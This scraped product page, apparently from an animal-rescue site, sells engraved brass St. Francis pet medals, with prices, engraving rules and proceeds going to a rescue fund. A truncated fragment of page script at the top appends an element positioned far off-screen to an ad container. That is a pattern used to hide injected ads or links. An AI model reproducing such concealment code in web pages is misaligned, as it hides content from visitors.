6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

# 262 Engraved St. Francis Medals Medals are about 1" tall and come with the brass colored split ring.
The tags are made from stamped solid brass and are diamond engraved with the pets name across the back. The brass develops a nice patina as it weathers. The price includes the pets first name, and the size of the lettering depends on the number of letters in the dogs name. The name is made as large as space permits.
In addition to the dogs first name, if space allows we will engrave a phone number. We do not do tags with addresses as this is very dangerous for the owner!
Name and phone number only.

The price is $7.00 for the first one and $5.00 for the second if ordered at the same time and going to the same address, including shipping.
Please allow 10 to 14 days for engraving.

They are blessed by a Franciscan Monk.

Proceeds from the sale of this item will benefit the Rescue Fund.
Order One

Order Two
Back to Rescue Items List